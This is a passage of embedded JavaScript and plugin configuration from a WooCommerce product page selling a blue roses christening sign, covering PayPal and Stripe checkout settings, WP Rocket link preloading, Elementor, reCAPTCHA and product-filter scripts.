%s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ac127a25b5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":29247,"title":"Blue%20Roses%20Christening%20Sign%20%E2%80%93%20Parties%20And%20Signs","excerpt":"Blue rise christening sign\r\n\r\nCreate priceless memories with a delightful display that will leave a lasting impression on everyone. This sign is the perfect addition to all your events. Printed on 3.5mm correx (rigid, light weight plastic board), available in a range of sizes and super easy to set up and display.","featuredImage":"https:\/\/partiesandsigns.com\/wp-content\/uploads\/2023\/12\/resize_products_202312280602117803.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://partiesandsigns.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/lodash.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/react-dom.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://partiesandsigns.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d4a324e5ce" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://partiesandsigns.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/react-jsx-runtime.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/deprecated.js?ver=6c0519d363872604d48f" id="wp-deprecated-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom.js?ver=ce91312aee495c65e891" id="wp-dom-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/escape-html.js?ver=6cade854f375b3091114" id="wp-escape-html-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/element.js?ver=a63ee6ce984c02a99fa7" id="wp-element-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/is-shallow-equal.js?ver=4554764360b974e32f5d" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/keycodes.js?ver=0ae26254e495f9f44348" id="wp-keycodes-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/priority-queue.js?ver=b617c70465159c57937b" id="wp-priority-queue-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/compose.js?ver=7c895b31cd7a903b5229" id="wp-compose-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/private-apis.js?ver=d7d926d9becc3eef5e24" id="wp-private-apis-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/redux-routine.js?ver=58e4c7cd114da148c2c4" id="wp-redux-routine-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/data.js?ver=c64d89d47908ae6c6928" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/html-entities.js?ver=4ae2a0abe957ffc91832" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51IKJ0RBEWEJBSeZtgWhgsu6QKk40zRTImJ27pupN2MJoSXBNKqQM21FmXjebhU66alnyEDcZwRne2IGKzsrv3lOj00N6BJeVFr","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"4945ca9685","shipping":"a5e0cce38b","normalize_address":"ca614df38d","get_cart_details":"b4f90c94d4","update_shipping":"eace1c7995","checkout":"ad909d4c53","add_to_cart":"4132751e29","get_selected_product_data":"1bcced6d87","log_errors":"75f5dd45f7","clear_cart":"7b00c90b69","pay_for_order":"052366be1d","wc_store_api":"6d4782b417","wc_store_api_express_checkout":"6c757d71e6"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://partiesandsigns.com/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Blue Roses Christening Sign","amount":2699},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":2699,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["GB"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/pinterest-for-woocommerce/assets/js/pinterest-for-woocommerce-save-button.js?ver=1.4.23" id="pinterest-for-woocommerce-save-button-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdL28ApAAAAAIzUZTwS6CGsrTSXFPlhchaEY9CI",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wdp_deals-js-extra">
var script_data = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","js_init_trigger":""};
//# sourceURL=wdp_deals-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/js/frontend.js?ver=4.10.5" id="wdp_deals-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.9.4" id="woof_tooltip-js-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"colours":"Colours","occasion":"Occasions","gender":"Gender","birthday_occasions":"Birthday Occasions","product_cat":"Product Categories"};
//# sourceURL=woof_front-js-extra
</script>
<script id="woof_front-js-before">
var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://partiesandsigns.com/shop/";
                        var woof_link = 'https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://partiesandsigns.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2251b473b601%22%2C%22initWooPayNonce%22%3A%229071080db4%22%2C%22saveUPEAppearanceNonce%22%3A%229de68c9159%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_TaSmlurOnLMoZWZ0Ow0HD1I9QE1b5_t_f2dc48e35c25f3f94173f97a4731ae%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en-GB%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2289b9d6eeb5%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22cb8c9ec2d8%22%2C%22woopaySessionNonce%22%3A%22075cd15eb5%22%2C%22woopayMerchantId%22%3A211642496%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fpartiesandsigns.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2